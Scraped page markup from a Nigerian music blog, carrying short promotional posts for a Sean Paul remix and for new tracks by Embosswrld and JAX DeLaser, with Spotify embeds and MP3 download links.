<p style="text-align: center"><strong>Listen and Enjoy Below!</strong></p>
<audio class="wp-audio-shortcode" id="audio-4392-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/11/Sean-Paul-ft-Tiwa-Savage-DJ-Spinall-When-It-Comes-To-You-Remix.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/11/Sean-Paul-ft-Tiwa-Savage-DJ-Spinall-When-It-Comes-To-You-Remix.mp3">https://blownaija.com/wp-content/uploads/2019/11/Sean-Paul-ft-Tiwa-Savage-DJ-Spinall-When-It-Comes-To-You-Remix.mp3</a></audio>
<p style="text-align: center"><a href="https://blownaija.com/wp-content/uploads/2019/11/Sean-Paul-ft-Tiwa-Savage-DJ-Spinall-When-It-Comes-To-You-Remix.mp3"><strong>DOWNLOAD MP3 NOW </strong></a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4392"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4392"
				>
				<span id="sharing-twitter-4392" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4392"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4392"
				>
				<span id="sharing-facebook-4392" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_4392&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix\/&quot;,&quot;postId&quot;:4392,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/audio-troyboi-ft-adekunle-gold-tranquilizer/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>[Audio] TroyBoi ft. Adekunle Gold – “Tranquilizer”</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/audio-sinzu-ft-peruzzi-o-por-prod-by-speroach-beatz/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>[Audio] Sinzu ft. Peruzzi – “O Por” [prod. by Speroach Beatz]</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-4392 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Faudio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 day ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 day ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
